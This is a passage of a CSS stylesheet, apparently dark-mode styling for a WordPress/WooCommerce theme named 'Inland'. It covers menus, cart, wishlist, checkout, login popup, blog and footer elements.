    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    }
    .it-nav .it-menu>ul>li>a:before {
        position: absolute;
        content: "";
        background: #c6a47e;
        height: 1px;
        width: 0%;
        left: 0;
        right: 0;
        bottom: 0;
    }
    .it-nav .it-menu>ul>li>a:before,
    .it-nav .it-menu>ul>li>a:hover:before {
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
    }
    .it-nav .it-menu>ul>li>a:hover:before {
        width: 100%;
    }
}

@media(max-width: 991.98px) {
    .it-nav .it-menu>ul>li.current-menu-item a {
        color: #c6a47e;
    }
    .it-nav .it-menu {
        background: #282d32;
    }
    .it-nav .it-menu>ul>li {
        border-bottom: 1px solid #3e4247;
    }
    .it-toggle span {
        background: #c6a47e;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li {
        border-bottom: 1px solid #212529;
    }
    .it-menu::-webkit-scrollbar {
        background: #c6a47e;
    }
    .it-menu::-webkit-scrollbar-track {
        box-shadow: inset 0 0 5px grey;
        background: #3e4247;
    }
    .it-nav .it-menu>ul>li>a {
        color: #ffffff;
    }
    .it-nav .it-menu>ul>li {
        border-bottom: 1px solid #3e4247;
    }
    .it-login-sign a {
        color: #ffffff;
    }
    .it-process-wrapper.it-process-back-change2 {
        padding: 77px 0 13px;
    }
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5 {
		grid-template-columns: repeat(4,1fr);
	}
}

@media(max-width: 767px) {
    .comment-reply-title small #cancel-comment-reply-link {
        width: 100%;
        margin: 10px 0 10px;
    }
    body.woocommerce-cart .product-qyt-wrapper .quantity .it-product-quantity {
        display: grid;
    }
    .it-profile-open {
        top: 10px;
    }
    .entry-content table th,
    .entry-content table td,
    .comment-info table th,
    .comment-info table td {
        padding: 6px;
    }
    .it-contact__form input[type="submit"] {
        border: none;
    }
    .inland-blog-main .it-blog-comment-box ol.children {
        padding-left: 15px;
    }
    .it-profile-open {
        top: 13px;
    }
    .admin-bar .it-product-checkout-dark>.header-cartbox {
        top: 0;
    }
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5,
	.vt-instagram-info ul.il-col-4 {
		grid-template-columns: repeat(3,1fr);
	}
}

@media(max-width: 575px) {
    .it-process-wrapper.it-process-back-change2 {
        padding: 77px 0 52px;
    }
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5,
	.vt-instagram-info ul.il-col-4,
	.vt-instagram-info ul.il-col-3 {
		grid-template-columns: repeat(2,1fr);
	}
}

.it-blog-sidebar {
    background: #282d32;
}

input[type="submit"] {
    background: #c6a47e !important;
    color: #ffffff;
}

input[type="submit"]:hover {
    background: #34393f !important;
    color: #ffffff;
}

.testimonial-box-wrapper .swi-contentbox span {
    color: #c6a47e;
}

.has-background {
    background: #212529;
}

.it-blog-post .it-select-tag ul,
.it-select-social {
    border-color: #3e4247;
}

.woocommerce div.product form.cart .variations select {
    background: #282d32;
    border: 1px solid #373a3f;
    color: #ffffff;
}

.woocommerce div.product form.cart .variations select option {
    color: ffffff;
    background: #383f45;
}

.woocommerce .quantity .qty {
    border-color: transparent;
    background: #373a3f;
}

input[type=number]::-webkit-inner-spin-button {
    opacity: 1 !important;
    background: #373a3f;
}

.woocommerce .quantity .qty,
.woocommerce .quantity .qty:focus {
    color: #ffffff;
}

.woocommerce table.shop_table {
    background: transparent;
}

.woocommerce table.shop_table td {
    border-color: #373a3f;
}

.rev-btn:before,
.wp-block-file .wp-block-file__button:before,
.it-btn:before,
.button:before,
.index3-btn:before,
.index4-btn:before {
    background: #34393f;
}

#add-payment-method .cart-collaterals .cart-totals tr td,
#add-payment-method .cart-collaterals .cart-totals tr th,
.woocommerce-cart .cart-collaterals .cart-totals tr td,
.woocommerce-cart .cart-collaterals .cart-totals tr th,
.woocommerce-checkout .cart-collaterals .cart-totals tr td,
.woocommerce-checkout .cart-collaterals .cart-totals tr th {
    border-color: #373a3f;
}

#add-payment-method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #3e4247;
}

.entry-content table th,
.entry-content table td,
.comment-info table th,
.comment-info table td {
    border: none;
}

div#review_form-wrapper input {
    background: transparent;
    border-color: #383F44;
    color: #ffffff;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    border-color: #33383c;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #ffffff;
}

.entry-content ol strong.woocommerce-review__author {
    color: #ffffff;
}


/******* POPUP **********/

.it-signin-flex .it-sign-section .form-block .form-field {
    border: 1px solid #3e4247;
    color: #ffffff;
}

.it-sign-section {
    background: #212529;
    color: #ffffff;
}

.it-sign-section a {
    color: #ffffff;
}

.it-sign-section button.close-login {
    background: #c6a47e;
    color: #ffffff;
}

.it-sign-section .form-block .form-field::placeholder,
.it-sign-section input::placeholder {
    color: #ffffff;
}

.it-signin-flex {
    background: #282d32;
}

.it-sign-slide .swiper-pagination-bullet {
    background: #efefef;
}

.it-sign-slide .swiper-pagination-bullet-active {
    background: #c6a47e;
}

.woocommerce-notices-wrapper .woocommerce-message a.button.wc-forward,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-downloads .woocommerce-info .woocommerce-Button.button,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .woocommerce-info .woocommerce-Button.button {
    color: #c6a47e;
}

.it-service-box2 {
    padding: 49px 30px 39px;
}

.single-post .it-blog-sidebar {
    margin-bottom: 30px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #c6a47e !important;
    color: #ffffff;
}

.it-unite-blog input[type="text"],
.it-unite-blog input[type="email"],
.it-unite-blog input[type="url"],
.it-unite-blog input[type="password"],
.it-unite-blog input[type="search"],
.it-unite-blog input[type="tel"],
.it-unite-blog input[type="range"],
.it-unite-blog input[type="date"],
.it-unite-blog input[type="month"],
.it-unite-blog input[type="week"],
.it-unite-blog input[type="time"],
.it-unite-blog input[type="datetime"],
.it-unite-blog input[type="datetime-local"],
.it-unite-blog input[type="color"],
.it-unite-blog textarea {
    color: #dedede;
    background: #212529;
}


/********************* Other CSS *******************************/

.dark-about-holder.designTeamHolder .it-heading h2 {
    margin: -6px 0 0;
}

.about-head2 {
    margin-bottom: 12px;
}

.about-contentbox .it-btn {
    margin-top: 21px;
}

.team-box-wrapper .team-box .team-content h4 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 8px;
}

.team-hovercontent>p {
    color: #ffffff;
}

@media (max-width: 991px) {
    .it-progresbar-wrapper .col-lg-7 {
        padding: 0;
    }
    .it-progresbar-wrapper .col-lg-7>div {
        padding: 0 15px;
    }
    .dark-about.designTeamHolder {
        padding: 80px 0 80px;
    }
}

@media (max-width: 575px) {
    .designTeamHolder .it-heading h2 {
        margin: 0;
    }
    .it-profile-open {
        top: 6px;
    }
}

@media (min-width: 992px) {
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        color: #ffffff !important;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a:hover {
        color: #c6a47e !important;
    }
}

.has-background strong {
    color: #ffffff;
}

.land-blog-read-more,
a.land-blog-read-more:visited,
.land-blog-read-more a:hover,
.land-blog-section:hover h4 a {
    color: #c6a47e;
}

.land-blog-date {
    background: #c6a47e;
    box-shadow: none;
}

body .land-blog-read-more:hover {
    color: #c6a47e;
}

body .land-blog-read-more:hover svg,
.land-blog-read-more svg {
    fill: #c6a47e;
}

.it-user-text h5 span {
    color: #c6a47e;
}

blockquote.blog-quote {
    background: #212529;
    color: #ffffff;
}

blockquote.blog-quote p {
    color: #ffffff;
}

.land-blog-section h4:before {
    background: #c6a47e;
}

.footer-box .footer-hours li:after,
.footer-box .footer-linkbox li:after {
    top: 10px;
    margin: unset;
}

.about-contentbox .it-btn.left-zero,
.about-contentbox .it-btn .about-btnicon {
    background: #34393f;
}

.about-contentbox .it-btn .about-btnicon {
    border-right: 1px solid #212629;
}

.about-contentbox .it-btn.left-zero:hover {
    background: #c6a47e;
}

.about-contentbox .it-btn:hover {
    background: #c6a47e;
}

.about-contentbox .it-btn.left-zero:before {
    background: #333333;
}

.about-contentbox .it-btn .about-btnicon svg path {
    fill: #c6a47e !important;
}

.about-contentbox .it-btn:hover .about-btnicon svg path {
    fill: #ffffff !important;
}

dl#attachment-612 {
    margin: 0;
}

.about-box-wrapper .about-imgbox,
.about-box-wrapper .about-imgbox:hover {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-process-wrapper {
    padding: 77px 0 51px 0;
}

.process-box-wrapper .process-box:hover .process-circle h2:after {
    animation: rotate-animation 10s infinite linear;
}

@keyframes rotate-animation {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


/* PreLoader CSS */

.preloader {
    background-color: #212528;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2147483647;
    width: 100%;
    height: 100%;
}

.status {
    background-position: center center;
    background-repeat: no-repeat;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

/********************************************************
	28. UnitTesting CSS START
*******************************************************/
body.single .inland-blog-main .it-blog-comment-box .comment-list p {
    margin-bottom: 5px;
}
body.home:not(.demo-import) .it-blog-sidebar section:last-of-type {
    margin-bottom: 0;
}
.single .comments-area blockquote:not(.blog-quote) {
    margin: 10px 0 25px;
}
.single-post .it-blog-category .it-blog-sidebar section:last-of-type {
    margin-bottom: 28px;
}
.single-post .it-blog-category .it-blog-sidebar {
    margin-bottom: 0;
}
.theme-inland .has-drop-cap.has-medium-font-size strong {
    color: #ffffff;
}
body:not(.demo-import) .it-content-wraapper.it-contentw-left .it-header-wrapper.it-header-style2 {
    padding: 0 28px 0 0;
}
body:not(.demo-import) .it-content-wraapper.it-contentw-left {
    margin: 0 29px 0 81px;
}

body.theme-inland.woocommerce.woocommerce-page .it-blog-category.it-product-white .woocommerce-result-count {
    margin-top: 6px;
}
body.woocommerce-wishlist .it-blog-category td.product-price {
    color: #c6a47e;
}
body.woocommerce-wishlist .it-blog-category .inland-blog-main {
    margin-bottom: 0;
}
body.woocommerce-wishlist .it-blog-category .inland-blog-main .entry-content {
    margin-bottom: 8px;
}
.woocommerce-account .woocommerce-MyAccount-content strong, .woocommerce-account .woocommerce-MyAccount-content b, .woocommerce-account .woocommerce-MyAccount-content strong, .woocommerce-account .woocommerce-MyAccount-content a {
    color: #c6a47e;
    text-transform: capitalize;
}
.woocommerce-account .woocommerce > h2 {
    font-weight: 700;
    font-size: 32px;
}
.single .comments-area .it-blog-form div#respond {
    margin-bottom: 10px;
}
.header-cartbox .cart-content .it-checkout-table span {
    margin-bottom: 20px;
}
.demo-import.theme-inland .it-footer-wrapper .textwidget p >a {
    display: block;
}
ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts time.wp-block-latest-comments__comment-date {
    font-size: 15px;
    margin: 3px 0 5px;
    display: inline-block;
    width: 100%;
}
ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts footer.wp-block-latest-comments__comment-meta {
    font-size: 18px;
    font-weight: 600;
}
ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts , ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts {
    font-family: 'Poppins', sans-serif;
}
ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts a.wp-block-latest-comments__comment-author, ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts a {
    text-transform: capitalize;
    font-family: 'Poppins', sans-serif;;
}
.wp-block-latest-posts.wp-block-latest-posts__list {
    font-size: 15px;
}
.single-product.woocommerce div.product form.cart.grouped_form table {
    border: 1px solid #383f45;
}
.single-product.woocommerce div.product form.cart.grouped_form table tr th, .single-product.woocommerce div.product form.cart.grouped_form table tr td {
    padding: 10px 6px;
    border-bottom: 1px solid #383f45;
    vertical-align: top;
}
.single-product.woocommerce div.product form.cart.grouped_form table tr th label, .single-product.woocommerce div.product form.cart.grouped_form table tr td label {
    margin-bottom: 0;
}
.single-product.woocommerce div.product form.cart.grouped_form table tr th .woocommerce-Price-amount.amount, .single-product.woocommerce div.product form.cart.grouped_form table tr td .woocommerce-Price-amount.amount {
    font-size: 18px;
}
.woocommerce #review_form #respond input {
    background: transparent;
    color: #ffffff;
    border-radius: 0;
    padding: 15px;
    border-color: #383F44;
    width: 100%;
}
body #yith-wcwl-popup-message {
    background: #c6a47e;
    top: 20px;
    left: unset;
    right: 0;
    padding: 3px 20px;
    right: 0;
    min-width: 200px;
}
.theme-inland .it-blog-box strong {
    color: #c6a47e;
}
body #yith-wcwl-popup-message div#yith-wcwl-message {
    color: #ffffff;
}
.single-product.woocommerce div.product form.cart.grouped_form table tr th .it-product-quantity, .single-product.woocommerce div.product form.cart.grouped_form table tr td .it-product-quantity {
    display: grid;
}
.single-product.woocommerce div.product form.cart.grouped_form table tr th .quantity, .single-product.woocommerce div.product form.cart.grouped_form table tr td .quantity {
    margin: 0;
}
.woocommerce #review_form #respond p label[for="wp-comment-cookies-consent"] {
    cursor: pointer;
}
.woocommerce .it-product-single div.product .woocommerce-tabs .panel table.woocommerce-product-attributes.shop_attributes {
    margin: 0;
}
.woocommerce .it-product-single div.product .woocommerce-tabs .panel table.woocommerce-product-attributes.shop_attributes tr th, .woocommerce .it-product-single div.product .woocommerce-tabs .panel table.woocommerce-product-attributes.shop_attributes tr td {
    border: 1px solid #383f45;
    padding: 1px 10px;
}
.woocommerce .it-product-single div.product .woocommerce-tabs .panel table.woocommerce-product-attributes.shop_attributes tr th {
    color: #c6a47e;
}
.land-blog-read-more {
    text-transform: uppercase;
}
.read-more-link {
    text-transform: uppercase;
}
.procees-btn {
    text-transform: uppercase;
    font-weight: 500;
}

a.it-login-model i {
    margin-right: 3px;
}

.single .comments-area {
    margin-top: 0;
    display: inline-block;
    width: 100%;
}

body.single.single-product .woocommerce-tabs.wc-tabs-wrapper table.shop_attributes tbody td, body.single.single-product .woocommerce-tabs.wc-tabs-wrapper table.shop_attributes tbody th {
    border: 0;
}

body.single.single-product .woocommerce-tabs.wc-tabs-wrapper table.shop_attributes {
    border-top: 0;
}

body.woocommerce .single_variation_wrap span.price {
    display: inline-block;
    margin-bottom: 20px;
}

.widget_shopping_cart .widget_shopping_cart_content li.woocommerce-mini-cart-item.mini_cart_item {
    padding: 0 0 0 50px;
    margin-bottom: 20px;
}

.widget_shopping_cart .widget_shopping_cart_content li.woocommerce-mini-cart-item.mini_cart_item:last-child {
    margin-bottom: 0px;
    border-bottom: 0;
}

.woocommerce-page .cart-collaterals .cart_totals > h2 {
    margin-bottom: 24px;
    font-size: 28px;
    font-weight: 600;
}

.single-product .related.products .related-product.swiper-container .yith-wcwl-add-to-wishlist {
    margin-bottom: 0;
}

#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-color: #373a3f;
}

.container-rating .woocommerce-review-link {
    display: inline-block;
    width: 100%;
    margin-top: 7px;
}

.container-rating .count-rating {
    display: none;
}

body.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
}

.woocommerce .star-rating::before {
    color: #edb926;
}

.it-product-checkout-dark>.header-cartbox .it-checkout-table.table-responsive {
    overflow-x: hidden;
}

.land-blog-thumb-wrapper {
    display: inline-block;
    width: 100%;
    margin-bottom: 2px;
}

.process-box-wrapper .process-box {
    overflow: hidden;
}

.it-process-wrapper .process-circle h2:after {
    border: 2px dashed #c6a47e;
}

.it-process-wrapper .process-circle h2 {
    background: #212529;
}

.process-box-wrapper .process-box:before,
.process-box-wrapper .process-box:after {
    content: "" !important;
    position: absolute !important;
    width: 80% !important;
    left: 0 !important;
    right: 0 !important;
    background: #c6a47e !important;
    height: 5px !important;
    margin: auto !important;
}

.process-box-wrapper .process-box:before {
    top: -30px !important;
    border-radius: 0 0 10px 10px !important;
}

.process-box-wrapper .process-box:after {
    bottom: -30px!important;
    border-radius: 10px 10px 0 0!important;
}

.process-box-wrapper .process-box,
.process-box-wrapper .process-box:hover,
.process-box-wrapper .process-box:before,
.process-box-wrapper .process-box:hover:before,
.process-box-wrapper .process-box:after,
.process-box-wrapper .process-box:hover:after {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.process-box-wrapper .process-box:hover:before {
    opacity: 1!important;
    visibility: visible!important;
    top: 0px!important;
}

.process-box-wrapper .process-box:hover:after {
    opacity: 1!important;
    visibility: visible!important;
    bottom: 0px!important;
}

.team-navigation .swiper-button-next,
.team-navigation .swiper-button-prev {
    margin-top: -10px;
}

.footer-cont {
    margin-bottom: 37px;
}

.footer-cont li:after {
    content: unset !important;
}

body .footer-box .footer-cont li {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px;
    align-items: center;
}

.footer-cont li .footer-info-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.footer-cont li .footer-info-icon svg {
    fill: #c6a47e;
    height: 20px;
    width: 30px;
}

.footer-cont li>span:not(.footer-info-icon) {
    width: calc(100% - 40px);
    text-transform: initial;
}

.it-darkab-service-section.it-contact-detail .it-all-service2 .row {
    justify-content: center;
}

body .it-form-submit {
    position: relative;
    margin-bottom: 0 !important;
}

body .it-form-submit input.it-btn {
    margin: 23px 0 0 !important;
    border-color: #c6a47e;
}

body .it-form-submit input.it-btn:hover {
    border-color: #34393f;
}

body .it-form-submit span.btn-caret {
    left: 169px;
    right: unset;
    top: unset;
    bottom: 0;
}

.leaflet-control-attribution.leaflet-control {
    display: none;
}

.it-read-more:hover,
.post-edit-link:hover {
    color: #ffffff;
}

.it-read-more:hover svg,
.post-edit-link:hover svg {
    fill: #ffffff;
}

.it-read-more:hover svg,
.post-edit-link:hover svg,
.it-read-more svg,
.post-edit-link svg,
.it-read-more:hover:before,
.it-read-more:before,
.post-edit-link:hover,
.post-edit-link,
.post-edit-link:before,
.post-edit-link:hover:before,
.post-edit-link:hover svg,
.post-edit-link svg {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.woocommerce-lost-password form.woocommerce-ResetPassword.lost-reset-password {
    margin-bottom: 15px;
}

body .comments-area ul ul,
body .comments-area ol ol {
    margin-top: 5px;
}

.inland-blog-main article .entry-content table td {
    border: 1px solid #3e4247;
}

.inland-blog-main ol ul,
.inland-blog-main ol ul ol,
.inland-blog-main ul ol,
.inland-blog-main ul ol ul,
.entry-content ul li ul,
.entry-content ol li ol {
    margin-top: 10px;
}

body .wp-block-table.is-style-stripes {
    border-color: #3e4247;
}

body.category article header.entry-header {
    margin-bottom: 18px;
}

body.search .inland-blog-main .it-blog-user {
    margin-bottom: 9px;
}

.it-blog-content-image {
    position: relative;
    width: auto;
    display: inline-block;
}

.it-footer-wrapper .read-more-link:hover {
    color: #ffffff;
}

.it-footer-wrapper .read-more-link:hover svg {
    fill: #ffffff;
}

.it-footer-wrapper .read-more-link svg,
.it-footer-wrapper .read-more-link:hover svg,
.it-footer-wrapper .read-more-link,
.it-footer-wrapper .read-more-link:hover,
.footer-box .read-more-link,
.footer-box .read-more-link:hover,
.footer-box .read-more-link svg,
.footer-box .read-more-link:hover svg,
.footer-box .read-more-link:before,
.footer-box .read-more-link:hover:before {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

body .procees-btn,
.land-blog-read-more,
.footer-box .read-more-link {
    position: relative;
}

.land-blog-read-more:before,
body .procees-btn:before,
.footer-box .read-more-link:before,
.it-read-more:before,
.post-edit-link:before {
    position: absolute;
    content: "";
    background: #ffffff;
    height: 1px;
    width: 0%;
    left: 0;
    right: 0;
    bottom: 0;
}

body .land-blog-read-more:hover,
body .procees-btn:hover,
.footer-box .read-more-link:hover {
    color: #ffffff;
}

body .land-blog-read-more:hover svg,
body .procees-btn:hover svg,
.footer-box .read-more-link:hover svg {
    fill: #ffffff;
}

.land-blog-read-more:hover:before,
body .procees-btn:hover:before {
    width: 85%;
}

.land-blog-read-more:hover:before,
.footer-box .read-more-link:hover:before {
    width: 82%;
}

.footer-box .read-more-link:hover:before {
    width: 30%;
}

.it-read-more:hover:before,
.post-edit-link:hover:before {
    width: 84%;
}

.team-navigation .swiper-button-prev:hover,
.team-navigation .swiper-button-next:hover {
    color: #c6a47e;
}

.team-navigation .swiper-button-prev:hover,
.team-navigation .swiper-button-next:hover,
.team-navigation .swiper-button-prev,
.team-navigation .swiper-button-next {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.land-blog-read-more:hover:before,
.land-blog-read-more:before,
body .land-blog-read-more:hover svg,
body .land-blog-read-more svg,
body .procees-btn:before,
body .procees-btn:hover:before,
body .procees-btn svg,
body .procees-btn:hover svg {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.workBoxWrapper .col-lg-3:nth-child(1) .itProcessBox:before,
.workBoxWrapper .col-lg-3:nth-child(3) .itProcessBox:before,
.itProcessBox:before {
    content: unset;
}

.single-service article {
    display: inline-block;
    width: 100%;
}

.single.single-service article .entry-content {
    margin-bottom: 0;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel .comment-form-rating {
    margin: 14px 0 0;
}

body.woocommerce-cart .woocommerce p.return-to-shop {
    margin-bottom: 38px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li a.button.yith-wcqv-button {
    display: none;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .item-details {
    padding: 0 0 0 20px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .product-name h3 {
    font-size: 20px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li table.item-details-table td {
    border: 1px solid #383f45;
    padding: 10px 20px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li table.item-details-table {
    margin: 20px 0 10px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile .product-add-to-cart {
    display: inline-block;
    width: 100%;
    max-width: 200px;
    text-align: left;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .additional-info-wrapper {
    display: flex;
    justify-content: space-between;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .product-remove {
    display: inline-block;
    vertical-align: top;
    margin-top: 13px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile .product-add-to-cart a.button.add_to_cart.alt {
    min-width: 170px;
    line-height: 50px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .product-thumbnail a {
    height: 60px;
    width: 60px;
    border: 1px solid #383f45;
    padding: 10px;
    display: inline-block;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li .product-thumbnail a img {
    height: 40px;
    width: 40px;
    object-fit: cover;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li {
    list-style: none;
    margin: 0 0 30px;
    border-bottom: 1px solid #383f45;
    padding-bottom: 30px;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile li:last-child {
    list-style: none;
    border-bottom: none;
    padding-bottom: 0px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional a.button.add_to_cart.alt {
    min-width: 170px;
    line-height: 50px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td a.button.yith-wcqv-button {
    display: none;
}

body.woocommerce-wishlist.woocommerce.woocommerce-page .wishlist_table.wishlist_view.responsive.mobile {
    padding: 0;
}

body.single.single-product table.woocommerce-grouped-product-list.group-table td .quantity {
    margin: 0;
}

body.single.single-product table.woocommerce-grouped-product-list.group-table td label {
    margin: 0;
}

body.single.single-product table.woocommerce-grouped-product-list.group-table td.woocommerce-grouped-product-list-item__price span.woocommerce-Price-amount.amount {
    font-size: 18px;
}

body.single.single-product table.woocommerce-grouped-product-list.group-table td {
    padding: 10px 20px;
    vertical-align: middle;
    border: 1px solid #383f45;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional {
    border-collapse: collapse;
    margin-bottom: 47px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td {
    border: 1px solid #373a3f;
    word-break: normal;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td.product-thumbnail a {
    width: 80px;
    height: 80px;
    border: 1px solid #383f45;
    padding: 10px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td.product-thumbnail a img {
    width: 60px;
    height: 60px;
    border: none;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td a.button.yith-wcqv-button {
    margin-left: 20px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional td {
    padding: 10px 20px;
    text-align: left;
}

body.woocommerce-wishlist .it-blog-category {
    padding: 80px 0 3px;
}

body.woocommerce-wishlist .it-blog-category table.shop_table.cart.wishlist_table.wishlist_view.traditional th {
    border-top: 0;
}

.comment-meta.commentmetadata.comment-info.it-user-text p {
    margin: 0;
}

div#comments ol.comment-list li:last-child,
.comments-area>ol.comment-list>li ol.children li:last-child {
    border-bottom: 0;
}

form.post-password-form label {
    font-size: 15px;
    color: #ffffff;
}

form.post-password-form label {
    width: calc(100% - 200px);
}

form.post-password-form input[type="submit"] {
    width: 160px;
    margin: 0;
}

form.post-password-form input[type="submit"],
input[type="submit"] {
    width: 160px;
    margin: 43px 0 0 0;
    min-width: 100px;
}

form.post-password-form input[type="password"] {
    width: 100%;
    padding: 0 20px;
    margin: 20px 0 0;
}

.single .it-blog-post .entry-content>table th,
.single .it-blog-post .entry-content>table td {
    border: 1px solid #3e4247;
}

.single .it-blog-content-image>span.land-blog-date {
    bottom: -20px;
}

.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
    margin-bottom: 1rem;
}

.entry-content .wp-block-calendar table td {
    border: 1px solid #3e4247;
    text-align: center;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
    color: #ffffff;
}

p.has-drop-cap.has-medium-font-size {
    display: inline-block;
    width: 100%;
}

header.entry-header .it-blog-user {
    margin-bottom: 10px;
}

header.entry-header {
    margin: 0 0 18px;
}

#yith-quick-view-modal .yith-wcqv-main::-webkit-scrollbar {
    width: 1em;
}

#yith-quick-view-modal .yith-wcqv-main::-webkit-scrollbar-thumb {
    background-color: #212529;
}

#yith-quick-view-modal .yith-wcqv-main {
    background: #212529;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product .summary.entry-summary form.cart {
    margin-bottom: 20px;
}

#yith-quick-view-modal .yith-wcqv-head a#yith-quick-view-close {
    color: #ffffff;
    opacity: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product h1.product_title .entry-title {
    margin-bottom: 0px;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product .woocommerce-product-rating {
    margin-bottom: 20px;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product span.onsale {
    display: none;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 20px 10px;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product .woocommerce-product-gallery__image {
    margin-top: 20px;
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product .product-qyt-wrapper .product-qyt .quantity input {
    background: #282d32;
}

.woocommerce ul.products li.product a[data-title="Browse wishlist"] {
    display: none;
}

span.feedback {
    font-size: 0;
}

span.feedback i.yith-wcwl-icon.fa.fa-heart {
    font-size: 15px;
}

body.paged.post-type-archive.post-type-archive-product.woocommerce .it-blog-sidebar section:last-child {
